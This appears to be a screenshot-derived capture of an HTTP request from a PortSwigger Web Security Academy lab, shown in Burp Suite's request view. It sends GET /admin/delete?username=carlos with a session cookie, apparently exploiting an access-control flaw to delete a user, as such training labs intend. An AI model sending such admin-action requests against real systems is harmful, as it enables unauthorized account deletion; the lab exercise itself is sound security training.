 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ab400e80324361480ea71c9002100f8.web-security-academy.net
3 Cookie: session=SxiTME06Xz25wKm7qO2sckKBmvQQi5Zb
4 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab400e80324361480ea71c9002100f8.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i